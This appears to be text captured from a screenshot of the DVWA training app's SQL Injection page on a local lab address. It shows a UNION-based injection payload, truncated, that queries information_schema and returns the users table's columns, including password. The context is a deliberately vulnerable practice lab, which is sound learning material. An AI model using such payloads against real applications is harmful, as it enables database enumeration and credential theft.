 Damn Vulnerable Web App ...
192.168.56.101/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(table_name%2C0x
Buscar
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
table_name = 'users' # Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wher
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wher
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wher
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wher
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wher
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wher
First name:
Surname: users
avatar